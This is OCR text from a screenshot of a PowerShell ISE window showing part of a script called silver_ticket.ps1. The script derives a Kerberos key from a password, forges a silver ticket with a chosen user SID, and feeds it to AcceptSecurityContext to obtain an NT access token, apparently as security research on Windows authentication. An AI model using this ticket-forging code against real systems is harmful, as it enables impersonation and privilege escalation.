 Windows PowerShell ISE
Workstation 1 on FORSHAW2
File Edit View Tools Debug Add-ons Help
silver_ticket.ps1
16
17 # Get user's key and build a silver ticket.
18 $key = Get-KerberosKey -KeyType AES256_CTS_HMAC_SHA1_96 -Password $Password -Principal "$username@$realm"
19 $cred = New-KerberosSilverTicket -Key $key -ServerName $name -ClientName $name -Realm $realm -UserSid $sid -Format:$For
20
21 # Create a non-LSA client context, doesn't call InitializeSecurityContext.
22 $client = New-LsaClientContext -Ticket $cred
23 if ($Format) {
24 Format-LsaAuthToken $client | Out-Host
25 }
26
27 # Submit AP-REQ with silver ticket to AcceptSecurityContext.
28 Use-NtObject($cred_handle = New-LsaCredentialHandle -Package 'Kerberos' -UseFlag Inbound) {
29 Use-NtObject($server = New-LsaServerContext -CredHandle $cred_handle) {
30 Update-LsaServerContext $server $client
31
32 # Get NT access token.
33 Get-LsaAccessToken $server
34 }
35 }
36 } catch {
37 Write-Error $_
38 }
Ln 33 Col 31
160%
10:27 AM
8/10/2022